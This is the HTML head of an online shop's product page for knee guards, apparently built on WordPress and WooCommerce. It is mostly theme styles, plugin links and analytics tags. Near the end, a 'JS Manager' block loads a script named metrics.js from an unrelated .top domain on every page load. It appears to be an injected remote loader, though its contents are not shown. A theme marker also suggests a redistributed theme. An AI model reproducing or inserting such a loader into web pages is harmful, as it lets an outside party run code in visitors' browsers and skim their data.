

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/cramsterrage-bionic-knee-guards/
body_size: 56173
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>CRAMSTERRAGE BIONIC KNEE GUARDS &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/probikerhelmets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://probikerhelmets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/probikerhelmets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/36338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/cramsterrage-bionic-knee-guards/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=36338' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fcramsterrage-bionic-knee-guards%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fcramsterrage-bionic-knee-guards%2F&#038;format=xml" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '37311e6998';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
</head>
<body class="product-template-default single single-product postid-36338 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
